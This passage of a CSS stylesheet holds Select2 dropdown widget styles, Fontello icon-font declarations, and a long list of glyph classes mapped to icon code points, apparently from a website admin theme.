#ccc}.select2-drop-auto-width{width:auto!important}.select2-drop-auto-width .select2-search{padding-top:4px}.select2-container .select2-choice .select2-arrow b{display:block;width:100%;height:100%;background:url('../images/select2.png') no-repeat 0 1px}.select2-search{display:inline-block;width:100%;min-height:26px;margin:0;padding-left:4px;padding-right:4px;position:relative;z-index:10000;white-space:nowrap}.select2-search input{width:100%;height:auto !important;min-height:28px;padding:4px 20px 4px 5px;margin:0;outline:0;font-family:Arial,Helvetica,sans-serif;font-size:12px;border-radius:0;-webkit-box-shadow:none;box-shadow:none;background:#fff url('../images/select2.png') no-repeat 100% -22px;background:url('../images/select2.png') no-repeat 100% -22px;background:url('../images/select2.png') no-repeat 100% -22px;background:url('../images/select2.png') no-repeat 100% -22px;background:url('../images/select2.png') no-repeat 100% -22px}.select2-drop.select2-drop-above .select2-search input{margin-top:4px}.select2-search input.select2-active{background:#fff url('../images/select2-spinner.gif') no-repeat 100%;background:url('../images/select2-spinner.gif') no-repeat 100%;background:url('../images/select2-spinner.gif') no-repeat 100%;background:url('../images/select2-spinner.gif') no-repeat 100%;background:url('../images/select2-spinner.gif') no-repeat 100%}.select2-container-active .select2-choice,.select2-container-active .select2-choices{outline:none}.select2-dropdown-open .select2-choice{border-bottom-color:transparent;border-bottom-left-radius:0;border-bottom-right-radius:0;background-color:#fff}.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices{border-top-color:transparent}.select2-dropdown-open .select2-choice .select2-arrow{background:transparent;border-left:none;filter:none}.select2-dropdown-open .select2-choice .select2-arrow b{background-position:-18px 1px}.select2-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.select2-results{padding:0 0 0 4px;margin:4px 4px 4px 0;position:relative;overflow-x:hidden;overflow-y:auto;-webkit-tap-highlight-color:rgba(0,0,0,0)}.select2-results ul.select2-result-sub{margin:0;padding-left:0}.select2-results ul.select2-result-sub >li .select2-result-label{padding-left:20px}.select2-results ul.select2-result-sub ul.select2-result-sub >li .select2-result-label{padding-left:40px}.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub >li .select2-result-label{padding-left:60px}.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub >li .select2-result-label{padding-left:80px}.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub >li .select2-result-label{padding-left:100px}.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub >li .select2-result-label{padding-left:110px}.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub >li .select2-result-label{padding-left:120px}.select2-results li{list-style:none;display:list-item;background-image:none}.select2-results li.select2-result-with-children >.select2-result-label{font-weight:bold}.select2-results .select2-result-label{padding:3px 7px 4px;margin:0;cursor:pointer;font-size:12px;min-height:1em;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.select2-results .select2-highlighted{background:#3875d7;color:#fff}.select2-results li em{background:#feffde;font-style:normal}.select2-results .select2-highlighted em{background:transparent}.select2-results .select2-highlighted ul{background:#fff;color:#000}.select2-results .select2-no-results,.select2-results .select2-searching,.select2-results .select2-selection-limit{background:#f4f4f4;display:list-item;padding-left:5px;font-size:12px}.select2-results .select2-disabled.select2-highlighted{color:#666;background:#f4f4f4;display:list-item;cursor:default}.select2-results .select2-disabled{background:#f4f4f4;display:list-item;cursor:default}.select2-results .select2-selected{display:none}.select2-more-results.select2-active{background:#f4f4f4 url('../images/select2-spinner.gif') no-repeat 100%}.select2-more-results{background:#f4f4f4;display:list-item}.select2-container.select2-container-disabled .select2-choice{background-color:#f4f4f4;background-image:none;cursor:default}.select2-container.select2-container-disabled .select2-choice .select2-arrow{background-color:#f4f4f4;background-image:none;border-left:0}.select2-container.select2-container-disabled .select2-choice abbr{display:none}.select2-container-multi .select2-choices{height:auto !important;height:1%;margin:0;padding:0;position:relative;cursor:text;overflow:hidden;background-color:#fff}.select2-locked{padding:3px 5px 3px 5px !important}.select2-container-multi .select2-choices{min-height:29px}.select2-container-multi .select2-choices input{line-height:18px;padding-left:8px}.select2-container-multi.select2-container-active .select2-choices{outline:none}.select2-container-multi .select2-choices li{float:left;list-style:none}html[dir="rtl"] .select2-container-multi .select2-choices li{float:right}.select2-container-multi .select2-choices .select2-search-field{margin:0;padding:0;white-space:nowrap}.select2-container-multi .select2-choices .select2-search-field input{padding:7px 8px 8px;margin:1px 0;font-family:inherit;font-size:100%;color:#666;outline:0;border:0;-webkit-box-shadow:none;box-shadow:none;background:transparent}.select2-container-multi .select2-choices .select2-search-field input.select2-active{background:#fff url('../images/select2-spinner.gif') no-repeat 100% !important}.select2-default{color:#999 !important}.select2-container-multi .select2-choices .select2-search-choice{padding:3px 5px 3px 18px;margin:8px 0 3px 5px;position:relative;line-height:14px;color:#333;cursor:default;border-radius:0;background-clip:padding-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#e4e4e4}html[dir="rtl"] .select2-container-multi .select2-choices .select2-search-choice{margin-left:0;margin-right:5px}.select2-container-multi .select2-choices .select2-search-choice .select2-chosen{cursor:default}.select2-container-multi .select2-choices .select2-search-choice-focus{background:#d4d4d4}.select2-search-choice-close{display:block;width:12px;height:13px;position:absolute;right:3px;top:4px;font-size:1px;outline:none;background:url('../images/select2.png') right top no-repeat}html[dir="rtl"] .select2-search-choice-close{right:auto;left:3px}.select2-container-multi .select2-search-choice-close{left:3px}.select2-container-multi .select2-choices .select2-search-choice .select2-search-choice-close:hover{background-position:right -11px}.select2-container-multi .select2-choices .select2-search-choice-focus .select2-search-choice-close{background-position:right -11px}.select2-container-multi.select2-container-disabled .select2-choices{background-color:#f4f4f4;background-image:none;border:1px solid #ddd;cursor:default}.select2-container-multi.select2-container-disabled .select2-choices .select2-search-choice{padding:3px 5px 3px 5px;border:1px solid #ddd;background-image:none;background-color:#f4f4f4}.select2-container-multi.select2-container-disabled .select2-choices .select2-search-choice .select2-search-choice-close{display:none;background:none}.select2-result-selectable .select2-match,.select2-result-unselectable .select2-match{text-decoration:underline}.select2-offscreen,.select2-offscreen:focus{clip:rect(0 0 0 0) !important;width:1px !important;height:1px !important;border:0 !important;margin:0 !important;padding:0 !important;overflow:hidden !important;position:absolute !important;outline:0 !important;left:0px !important;top:0px !important}.select2-display-none{display:none}.select2-measure-scrollbar{position:absolute;top:-10000px;left:-10000px;width:100px;height:100px;overflow:scroll}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min-resolution:2dppx){.select2-search input, .select2-search-choice-close, .select2-container .select2-choice abbr, .select2-container .select2-choice .select2-arrow b{background-image:url('../images/select2x2.png') !important;background-repeat:no-repeat !important;background-size:60px 40px !important}
.select2-search input{background-position:100% -21px !important}}


/* Fontello */
@font-face {
    font-family: "fontello";
    src: url("../font/fontello.eot");
    src: url("../font/fontello.eot#iefix") format("embedded-opentype"),
    url("../font/fontello.woff") format("woff"),
    url("../font/fontello.ttf") format("truetype"),
    url("../font/fontello.svg") format("svg");
    font-weight: normal;
    font-style: normal;
}
@font-face {
  font-family: 'fontello';
  src: url('../font/fontello_social.eot?77655191');
  src: url('../font/fontello_social.eot?77655191#iefix') format('embedded-opentype'),
       url('../font/fontello_social.woff2?77655191') format('woff2'),
       url('../font/fontello_social.woff?77655191') format('woff'),
       url('../font/fontello_social.ttf?77655191') format('truetype'),
       url('../font/fontello_social.svg?77655191#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../font/fontello_social.svg#fontello') format('svg');
  }
}
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
        font-family: "fontello";
        src: url("../font/fontello.svg") format("svg");
    }
}

[class^="pfadmicon-"]:before,[class*="pfadmicon-"]:before,[class^="pfxicon-"]:before, [class*=" pfxicon-"]:before  {
    font-family: fontello;
    font-style: normal;
    font-weight: normal;
    speak: none;
    display: inline-block;
    text-decoration: inherit;
    width: 1em;
    margin-right: .2em;
    text-align: center;
    font-variant: normal;
    text-transform: none;
    line-height: 1em;
    margin-left: .2em;
}
.pfxicon-gplus:before { content: '\f0d5'; }.pfxicon-instagram:before { content: '\f16d'; }.pfxicon-google:before { content: '\f1a0'; }.pfxicon-whatsapp:before { content: '\f232'; }.pfadmicon-glyph:before{content:"\e800"}.pfadmicon-glyph-1:before{content:"\e801"}.pfadmicon-glyph-2:before{content:"\e802"}.pfadmicon-glyph-3:before{content:"\e803"}.pfadmicon-glyph-4:before{content:"\e804"}.pfadmicon-glyph-5:before{content:"\e805"}.pfadmicon-glyph-6:before{content:"\e806"}.pfadmicon-glyph-7:before{content:"\e807"}.pfadmicon-glyph-8:before{content:"\e808"}.pfadmicon-glyph-9:before{content:"\e809"}.pfadmicon-glyph-10:before{content:"\e80a"}.pfadmicon-glyph-11:before{content:"\e80b"}.pfadmicon-glyph-12:before{content:"\e80c"}.pfadmicon-glyph-13:before{content:"\e80d"}.pfadmicon-glyph-14:before{content:"\e80e"}.pfadmicon-glyph-15:before{content:"\e80f"}.pfadmicon-glyph-16:before{content:"\e810"}.pfadmicon-glyph-17:before{content:"\e811"}.pfadmicon-glyph-18:before{content:"\e812"}.pfadmicon-glyph-19:before{content:"\e813"}.pfadmicon-glyph-20:before{content:"\e814"}.pfadmicon-glyph-21:before{content:"\e815"}.pfadmicon-glyph-22:before{content:"\e816"}.pfadmicon-glyph-23:before{content:"\e817"}.pfadmicon-glyph-24:before{content:"\e818"}.pfadmicon-glyph-25:before{content:"\e819"}.pfadmicon-glyph-26:before{content:"\e81a"}.pfadmicon-glyph-27:before{content:"\e81b"}.pfadmicon-glyph-28:before{content:"\e81c"}.pfadmicon-glyph-29:before{content:"\e81d"}.pfadmicon-glyph-30:before{content:"\e81e"}.pfadmicon-glyph-31:before{content:"\e81f"}.pfadmicon-glyph-32:before{content:"\e820"}.pfadmicon-glyph-33:before{content:"\e821"}.pfadmicon-glyph-34:before{content:"\e822"}.pfadmicon-glyph-35:before{content:"\e823"}.pfadmicon-glyph-36:before{content:"\e824"}.pfadmicon-glyph-37:before{content:"\e825"}.pfadmicon-glyph-38:before{content:"\e826"}.pfadmicon-glyph-39:before{content:"\e827"}.pfadmicon-glyph-40:before{content:"\e828"}.pfadmicon-glyph-41:before{content:"\e829"}.pfadmicon-glyph-42:before{content:"\e82a"}.pfadmicon-glyph-43:before{content:"\e82b"}.pfadmicon-glyph-44:before{content:"\e82c"}.pfadmicon-glyph-45:before{content:"\e82d"}.pfadmicon-glyph-46:before{content:"\e82e"}.pfadmicon-glyph-47:before{content:"\e82f"}.pfadmicon-glyph-48:before{content:"\e830"}.pfadmicon-glyph-49:before{content:"\e831"}.pfadmicon-glyph-50:before{content:"\e832"}.pfadmicon-glyph-51:before{content:"\e833"}.pfadmicon-glyph-52:before{content:"\e834"}.pfadmicon-glyph-53:before{content:"\e835"}.pfadmicon-glyph-54:before{content:"\e836"}.pfadmicon-glyph-55:before{content:"\e837"}.pfadmicon-glyph-56:before{content:"\e838"}.pfadmicon-glyph-57:before{content:"\e839"}.pfadmicon-glyph-58:before{content:"\e83a"}.pfadmicon-glyph-59:before{content:"\e83b"}.pfadmicon-glyph-60:before{content:"\e83c"}.pfadmicon-glyph-61:before{content:"\e83d"}.pfadmicon-glyph-62:before{content:"\e83e"}.pfadmicon-glyph-63:before{content:"\e83f"}.pfadmicon-glyph-64:before{content:"\e840"}.pfadmicon-glyph-65:before{content:"\e841"}.pfadmicon-glyph-66:before{content:"\e842"}.pfadmicon-glyph-67:before{content:"\e843"}.pfadmicon-glyph-68:before{content:"\e844"}.pfadmicon-glyph-69:before{content:"\e845"}.pfadmicon-glyph-70:before{content:"\e846"}.pfadmicon-glyph-71:before{content:"\e847"}.pfadmicon-glyph-72:before{content:"\e848"}.pfadmicon-glyph-73:before{content:"\e849"}.pfadmicon-glyph-74:before{content:"\e84a"}.pfadmicon-glyph-75:before{content:"\e84b"}.pfadmicon-glyph-76:before{content:"\e84c"}.pfadmicon-glyph-77:before{content:"\e84d"}.pfadmicon-glyph-78:before{content:"\e84e"}.pfadmicon-glyph-79:before{content:"\e84f"}.pfadmicon-glyph-80:before{content:"\e850"}.pfadmicon-glyph-81:before{content:"\e851"}.pfadmicon-glyph-82:before{content:"\e852"}.pfadmicon-glyph-83:before{content:"\e853"}.pfadmicon-glyph-84:before{content:"\e854"}.pfadmicon-glyph-85:before{content:"\e855"}.pfadmicon-glyph-86:before{content:"\e856"}.pfadmicon-glyph-87:before{content:"\e857"}.pfadmicon-glyph-88:before{content:"\e858"}.pfadmicon-glyph-89:before{content:"\e859"}.pfadmicon-glyph-90:before{content:"\e85a"}.pfadmicon-glyph-91:before{content:"\e85b"}.pfadmicon-glyph-92:before{content:"\e85c"}.pfadmicon-glyph-93:before{content:"\e85d"}.pfadmicon-glyph-94:before{content:"\e85e"}.pfadmicon-glyph-95:before{content:"\e85f"}.pfadmicon-glyph-96:before{content:"\e860"}.pfadmicon-glyph-97:before{content:"\e861"}.pfadmicon-glyph-98:before{content:"\e862"}.pfadmicon-glyph-99:before{content:"\e863"}.pfadmicon-glyph-100:before{content:"\e864"}.pfadmicon-glyph-101:before{content:"\e865"}.pfadmicon-glyph-102:before{content:"\e866"}.pfadmicon-glyph-103:before{content:"\e867"}.pfadmicon-glyph-104:before{content:"\e868"}.pfadmicon-glyph-105:before{content:"\e869"}.pfadmicon-glyph-106:before{content:"\e86a"}.pfadmicon-glyph-107:before{content:"\e86b"}.pfadmicon-glyph-108:before{content:"\e86c"}.pfadmicon-glyph-109:before{content:"\e86d"}.pfadmicon-glyph-110:before{content:"\e86e"}.pfadmicon-glyph-111:before{content:"\e86f"}.pfadmicon-glyph-112:before{content:"\e870"}.pfadmicon-glyph-113:before{content:"\e871"}.pfadmicon-glyph-114:before{content:"\e872"}.pfadmicon-glyph-115:before{content:"\e873"}.pfadmicon-glyph-116:before{content:"\e874"}.pfadmicon-glyph-117:before{content:"\e875"}.pfadmicon-glyph-118:before{content:"\e876"}.pfadmicon-glyph-119:before{content:"\e877"}.pfadmicon-glyph-120:before{content:"\e878"}.pfadmicon-glyph-121:before{content:"\e879"}.pfadmicon-glyph-122:before{content:"\e87a"}.pfadmicon-glyph-123:before{content:"\e87b"}.pfadmicon-glyph-124:before{content:"\e87c"}.pfadmicon-glyph-125:before{content:"\e87d"}.pfadmicon-glyph-126:before{content:"\e87e"}.pfadmicon-glyph-127:before{content:"\e87f"}.pfadmicon-glyph-128:before{content:"\e880"}.pfadmicon-glyph-129:before{content:"\e881"}.pfadmicon-glyph-130:before{content:"\e882"}.pfadmicon-glyph-131:before{content:"\e883"}.pfadmicon-glyph-132:before{content:"\e884"}.pfadmicon-glyph-133:before{content:"\e885"}.pfadmicon-glyph-134:before{content:"\e886"}.pfadmicon-glyph-135:before{content:"\e887"}.pfadmicon-glyph-136:before{content:"\e888"}.pfadmicon-glyph-137:before{content:"\e889"}.pfadmicon-glyph-138:before{content:"\e88a"}.pfadmicon-glyph-139:before{content:"\e88b"}.pfadmicon-glyph-140:before{content:"\e88c"}.pfadmicon-glyph-141:before{content:"\e88d"}.pfadmicon-glyph-142:before{content:"\e88e"}.pfadmicon-glyph-143:before{content:"\e88f"}.pfadmicon-glyph-144:before{content:"\e890"}.pfadmicon-glyph-145:before{content:"\e891"}.pfadmicon-glyph-146:before{content:"\e892"}.pfadmicon-glyph-147:before{content:"\e893"}.pfadmicon-glyph-148:before{content:"\e894"}.pfadmicon-glyph-149:before{content:"\e895"}.pfadmicon-glyph-150:before{content:"\e896"}.pfadmicon-glyph-151:before{content:"\e897"}.pfadmicon-glyph-152:before{content:"\e898"}.pfadmicon-glyph-153:before{content:"\e899"}.pfadmicon-glyph-154:before{content:"\e89a"}.pfadmicon-glyph-155:before{content:"\e89b"}.pfadmicon-glyph-156:before{content:"\e89c"}.pfadmicon-glyph-157:before{content:"\e89d"}.pfadmicon-glyph-158:before{content:"\e89e"}.pfadmicon-glyph-159:before{content:"\e89f"}.pfadmicon-glyph-160:before{content:"\e8a0"}.pfadmicon-glyph-161:before{content:"\e8a1"}.pfadmicon-glyph-162:before{content:"\e8a2"}.pfadmicon-glyph-163:before{content:"\e8a3"}.pfadmicon-glyph-164:before{content:"\e8a4"}.pfadmicon-glyph-165:before{content:"\e8a5"}.pfadmicon-glyph-166:before{content:"\e8a6"}.pfadmicon-glyph-167:before{content:"\e8a7"}.pfadmicon-glyph-168:before{content:"\e8a8"}.pfadmicon-glyph-169:before{content:"\e8a9"}.pfadmicon-glyph-170:before{content:"\e8aa"}.pfadmicon-glyph-171:before{content:"\e8ab"}.pfadmicon-glyph-172:before{content:"\e8ac"}.pfadmicon-glyph-173:before{content:"\e8ad"}.pfadmicon-glyph-174:before{content:"\e8ae"}.pfadmicon-glyph-175:before{content:"\e8af"}.pfadmicon-glyph-176:before{content:"\e8b0"}.pfadmicon-glyph-177:before{content:"\e8b1"}.pfadmicon-glyph-178:before{content:"\e8b2"}.pfadmicon-glyph-179:before{content:"\e8b3"}.pfadmicon-glyph-180:before{content:"\e8b4"}.pfadmicon-glyph-181:before{content:"\e8b5"}.pfadmicon-glyph-182:before{content:"\e8b6"}.pfadmicon-glyph-183:before{content:"\e8b7"}.pfadmicon-glyph-184:before{content:"\e8b8"}.pfadmicon-glyph-185:before{content:"\e8b9"}.pfadmicon-glyph-186:before{content:"\e8ba"}.pfadmicon-glyph-187:before{content:"\e8bb"}.pfadmicon-glyph-188:before{content:"\e8bc"}.pfadmicon-glyph-189:before{content:"\e8bd"}.pfadmicon-glyph-190:before{content:"\e8be"}.pfadmicon-glyph-191:before{content:"\e8bf"}.pfadmicon-glyph-192:before{content:"\e8c0"}.pfadmicon-glyph-193:before{content:"\e8c1"}.pfadmicon-glyph-194:before{content:"\e8c2"}.pfadmicon-glyph-195:before{content:"\e8c3"}.pfadmicon-glyph-196:before{content:"\e8c4"}.pfadmicon-glyph-197:before{content:"\e8c5"}.pfadmicon-glyph-198:before{content:"\e8c6"}.pfadmicon-glyph-199:before{content:"\e8c7"}.pfadmicon-glyph-200:before{content:"\e8c8"}.pfadmicon-glyph-201:before{content:"\e8c9"}.pfadmicon-glyph-202:before{content:"\e8ca"}.pfadmicon-glyph-203:before{content:"\e8cb"}.pfadmicon-glyph-204:before{content:"\e8cc"}.pfadmicon-glyph-205:before{content:"\e8cd"}.pfadmicon-glyph-206:before{content:"\e8ce"}.pfadmicon-glyph-207:before{content:"\e8cf"}.pfadmicon-glyph-208:before{content:"\e8d0"}.pfadmicon-glyph-209:before{content:"\e8d1"}.pfadmicon-glyph-210:before{content:"\e8d2"}.pfadmicon-glyph-211:before{content:"\e8d3"}.pfadmicon-glyph-212:before{content:"\e8d4"}.pfadmicon-glyph-213:before{content:"\e8d5"}.pfadmicon-glyph-214:before{content:"\e8d6"}.pfadmicon-glyph-215:before{content:"\e8d7"}.pfadmicon-glyph-216:before{content:"\e8d8"}.pfadmicon-glyph-217:before{content:"\e8d9"}.pfadmicon-glyph-218:before{content:"\e8da"}.pfadmicon-glyph-219:before{content:"\e8db"}.pfadmicon-glyph-220:before{content:"\e8dc"}.pfadmicon-glyph-221:before{content:"\e8dd"}.pfadmicon-glyph-222:before{content:"\e8de"}.pfadmicon-glyph-223:before{content:"\e8df"}.pfadmicon-glyph-224:before{content:"\e8e0"}.pfadmicon-glyph-225:before{content:"\e8e1"}.pfadmicon-glyph-226:before{content:"\e8e2"}.pfadmicon-glyph-227:before{content:"\e8e3"}.pfadmicon-glyph-228:before{content:"\e8e4"}.pfadmicon-glyph-229:before{content:"\e8e5"}.pfadmicon-glyph-230:before{content:"\e8e6"}.pfadmicon-glyph-231:before{content:"\e8e7"}.pfadmicon-glyph-232:before{content:"\e8e8"}.pfadmicon-glyph-233:before{content:"\e8e9"}.pfadmicon-glyph-234:before{content:"\e8ea"}.pfadmicon-glyph-235:before{content:"\e8eb"}.pfadmicon-glyph-236:before{content:"\e8ec"}.pfadmicon-glyph-237:before{content:"\e8ed"}.pfadmicon-glyph-238:before{content:"\e8ee"}.pfadmicon-glyph-239:before{content:"\e8ef"}.pfadmicon-glyph-240:before{content:"\e8f0"}.pfadmicon-glyph-241:before{content:"\e8f1"}.pfadmicon-glyph-242:before{content:"\e8f2"}.pfadmicon-glyph-243:before{content:"\e8f3"}.pfadmicon-glyph-244:before{content:"\e8f4"}.pfadmicon-glyph-245:before{content:"\e8f5"}.pfadmicon-glyph-246:before{content:"\e8f6"}.pfadmicon-glyph-247:before{content:"\e8f7"}.pfadmicon-glyph-248:before{content:"\e8f8"}.pfadmicon-glyph-249:before{content:"\e8f9"}.pfadmicon-glyph-250:before{content:"\e8fa"}.pfadmicon-glyph-251:before{content:"\e8fb"}.pfadmicon-glyph-252:before{content:"\e8fc"}.pfadmicon-glyph-253:before{content:"\e8fd"}.pfadmicon-glyph-254:before{content:"\e8fe"}.pfadmicon-glyph-255:before{content:"\e8ff"}.pfadmicon-glyph-256:before{content:"\e900"}.pfadmicon-glyph-257:before{content:"\e901"}.pfadmicon-glyph-258:before{content:"\e902"}.pfadmicon-glyph-259:before{content:"\e903"}.pfadmicon-glyph-260:before{content:"\e904"}.pfadmicon-glyph-261:before{content:"\e905"}.pfadmicon-glyph-262:before{content:"\e906"}.pfadmicon-glyph-263:before{content:"\e907"}.pfadmicon-glyph-264:before{content:"\e908"}.pfadmicon-glyph-265:before{content:"\e909"}.pfadmicon-glyph-266:before{content:"\e90a"}.pfadmicon-glyph-267:before{content:"\e90b"}.pfadmicon-glyph-268:before{content:"\e90c"}.pfadmicon-glyph-269:before{content:"\e90d"}.pfadmicon-glyph-270:before{content:"\e90e"}.pfadmicon-glyph-271:before{content:"\e90f"}.pfadmicon-glyph-272:before{content:"\e910"}.pfadmicon-glyph-273:before{content:"\e911"}.pfadmicon-glyph-274:before{content:"\e912"}.pfadmicon-glyph-275:before{content:"\e913"}.pfadmicon-glyph-276:before{content:"\e914"}.pfadmicon-glyph-277:before{content:"\e915"}.pfadmicon-glyph-278:before{content:"\e916"}.pfadmicon-glyph-279:before{content:"\e917"}.pfadmicon-glyph-280:before{content:"\e918"}.pfadmicon-glyph-281:before{content:"\e919"}.pfadmicon-glyph-282:before{content:"\e91a"}.pfadmicon-glyph-283:before{content:"\e91b"}.pfadmicon-glyph-284:before{content:"\e91c"}.pfadmicon-glyph-285:before{content:"\e91d"}.pfadmicon-glyph-286:before{content:"\e91e"}.pfadmicon-glyph-287:before{content:"\e91f"}.pfadmicon-glyph-288:before{content:"\e920"}.pfadmicon-glyph-289:before{content:"\e921"}.pfadmicon-glyph-290:before{content:"\e922"}.pfadmicon-glyph-291:before{content:"\e923"}.pfadmicon-glyph-292:before{content:"\e924"}.pfadmicon-glyph-293:before{content:"\e925"}.pfadmicon-glyph-294:before{content:"\e926"}.pfadmicon-glyph-295:before{content:"\e927"}.pfadmicon-glyph-296:before{content:"\e928"}.pfadmicon-glyph-297:before{content:"\e929"}.pfadmicon-glyph-298:before{content:"\e92a"}.pfadmicon-glyph-299:before{content:"\e92b"}.pfadmicon-glyph-300:before{content:"\e92c"}.pfadmicon-glyph-301:before{content:"\e92d"}.pfadmicon-glyph-302:before{content:"\e92e"}.pfadmicon-glyph-303:before{content:"\e92f"}.pfadmicon-glyph-304:before{content:"\e930"}.pfadmicon-glyph-305:before{content:"\e931"}.pfadmicon-glyph-306:before{content:"\e932"}.pfadmicon-glyph-307:before{content:"\e933"}.pfadmicon-glyph-308:before{content:"\e934"}.pfadmicon-glyph-309:before{content:"\e935"}.pfadmicon-glyph-310:before{content:"\e936"}.pfadmicon-glyph-311:before{content:"\e937"}.pfadmicon-glyph-312:before{content:"\e938"}.pfadmicon-glyph-313:before{content:"\e939"}.pfadmicon-glyph-314:before{content:"\e93a"}.pfadmicon-glyph-315:before{content:"\e93b"}.pfadmicon-glyph-316:before{content:"\e93c"}.pfadmicon-glyph-317:before{content:"\e93d"}.pfadmicon-glyph-318:before{content:"\e93e"}.pfadmicon-glyph-319:before{content:"\e93f"}.pfadmicon-glyph-320:before{content:"\e940"}.pfadmicon-glyph-321:before{content:"\e941"}.pfadmicon-glyph-322:before{content:"\e942"}.pfadmicon-glyph-323:before{content:"\e943"}.pfadmicon-glyph-324:before{content:"\e944"}.pfadmicon-glyph-325:before{content:"\e945"}.pfadmicon-glyph-326:before{content:"\e946"}.pfadmicon-glyph-327:before{content:"\e947"}.pfadmicon-glyph-328:before{content:"\e948"}.pfadmicon-glyph-329:before{content:"\e949"}.pfadmicon-glyph-330:before{content:"\e94a"}.pfadmicon-glyph-331:before{content:"\e94b"}.pfadmicon-glyph-332:before{content:"\e94c"}.pfadmicon-glyph-333:before{content:"\e94d"}.pfadmicon-glyph-334:before{content:"\e94e"}.pfadmicon-glyph-335:before{content:"\e94f"}.pfadmicon-glyph-336:before{content:"\e950"}.pfadmicon-glyph-337:before{content:"\e951"}.pfadmicon-glyph-338:before{content:"\e952"}.pfadmicon-glyph-339:before{content:"\e953"}.pfadmicon-glyph-340:before{content:"\e954"}.pfadmicon-glyph-341:before{content:"\e955"}.pfadmicon-glyph-342:before{content:"\e956"}.pfadmicon-glyph-343:before{content:"\e957"}.pfadmicon-glyph-344:before{content:"\e958"}.pfadmicon-glyph-345:before{content:"\e959"}.pfadmicon-glyph-346:before{content:"\e95a"}.pfadmicon-glyph-347:before{content:"\e95b"}.pfadmicon-glyph-348:before{content:"\e95c"}.pfadmicon-glyph-349:before{content:"\e95d"}.pfadmicon-glyph-350:before{content:"\e95e"}.pfadmicon-glyph-351:before{content:"\e95f"}.pfadmicon-glyph-352:before{content:"\e960"}.pfadmicon-glyph-353:before{content:"\e961"}.pfadmicon-glyph-354:before{content:"\e962"}.pfadmicon-glyph-355:before{content:"\e963"}.pfadmicon-glyph-356:before{content:"\e964"}.pfadmicon-glyph-357:before{content:"\e965"}.pfadmicon-glyph-358:before{content:"\e966"}.pfadmicon-glyph-359:before{content:"\e967"}.pfadmicon-glyph-360:before{content:"\e968"}.pfadmicon-glyph-361:before{content:"\e969"}.pfadmicon-glyph-362:before{content:"\e96a"}.pfadmicon-glyph-363:before{content:"\e96b"}.pfadmicon-glyph-364:before{content:"\e96c"}.pfadmicon-glyph-365:before{content:"\e96d"}.pfadmicon-glyph-366:before{content:"\e96e"}.pfadmicon-glyph-367:before{content:"\e96f"}.pfadmicon-glyph-368:before{content:"\e970"}.pfadmicon-glyph-369:before{content:"\e971"}.pfadmicon-glyph-370:before{content:"\e972"}.pfadmicon-glyph-371:before{content:"\e973"}.pfadmicon-glyph-372:before{content:"\e974"}.pfadmicon-glyph-373:before{content:"\e975"}.pfadmicon-glyph-374:before{content:"\e976"}.pfadmicon-glyph-375:before{content:"\e977"}.pfadmicon-glyph-376:before{content:"\e978"}.pfadmicon-glyph-377:before{content:"\e979"}.pfadmicon-glyph-378:before{content:"\e97a"}.pfadmicon-glyph-379:before{content:"\e97b"}.pfadmicon-glyph-380:before{content:"\e97c"}.pfadmicon-glyph-381:before{content:"\e97d"}.pfadmicon-glyph-382:before{content:"\e97e"}.pfadmicon-glyph-383:before{content:"\e97f"}.pfadmicon-glyph-384:before{content:"\e980"}.pfadmicon-glyph-385:before{content:"\e981"}.pfadmicon-glyph-386:before{content:"\e982"}.pfadmicon-glyph-387:before{content:"\e983"}.pfadmicon-glyph-388:before{content:"\e984"}.pfadmicon-glyph-389:before{content:"\e985"}.pfadmicon-glyph-390:before{content:"\e986"}.pfadmicon-glyph-391:before{content:"\e987"}.pfadmicon-glyph-392:before{content:"\e988"}.pfadmicon-glyph-393:before{content:"\e989"}.pfadmicon-glyph-394:before{content:"\e98a"}.pfadmicon-glyph-395:before{content:"\e98b"}.pfadmicon-glyph-396:before{content:"\e98c"}.pfadmicon-glyph-397:before{content:"\e98d"}.pfadmicon-glyph-398:before{content:"\e98e"}.pfadmicon-glyph-399:before{content:"\e98f"}.pfadmicon-glyph-400:before{content:"\e990"}.pfadmicon-glyph-401:before{content:"\e991"}.pfadmicon-glyph-402:before{content:"\e992"}.pfadmicon-glyph-403:before{content:"\e993"}.pfadmicon-glyph-404:before{content:"\e994"}.pfadmicon-glyph-405:before{content:"\e995"}.pfadmicon-glyph-406:before{content:"\e996"}.pfadmicon-glyph-407:before{content:"\e997"}.pfadmicon-glyph-408:before{content:"\e998"}.pfadmicon-glyph-409:before{content:"\e999"}.pfadmicon-glyph-410:before{content:"\e99a"}.pfadmicon-glyph-411:before{content:"\e99b"}.pfadmicon-glyph-412:before{content:"\e99c"}.pfadmicon-glyph-413:before{content:"\e99d"}.pfadmicon-glyph-414:before{content:"\e99e"}.pfadmicon-glyph-415:before{content:"\e99f"}.pfadmicon-glyph-416:before{content:"\e9a0"}.pfadmicon-glyph-417:before{content:"\e9a1"}.pfadmicon-glyph-418:before{content:"\e9a2"}.pfadmicon-glyph-419:before{content:"\e9a3"}.pfadmicon-glyph-420:before{content:"\e9a4"}.pfadmicon-glyph-421:before{content:"\e9a5"}.pfadmicon-glyph-422:before{content:"\e9a6"}.pfadmicon-glyph-423:before{content:"\e9a7"}.pfadmicon-glyph-424:before{content:"\e9a8"}.pfadmicon-glyph-425:before{content:"\e9a9"}.pfadmicon-glyph-426:before{content:"\e9aa"}.pfadmicon-glyph-427:before{content:"\e9ab"}.pfadmicon-glyph-428:before{content:"\e9ac"}.pfadmicon-glyph-429:before{content:"\e9ad"}.pfadmico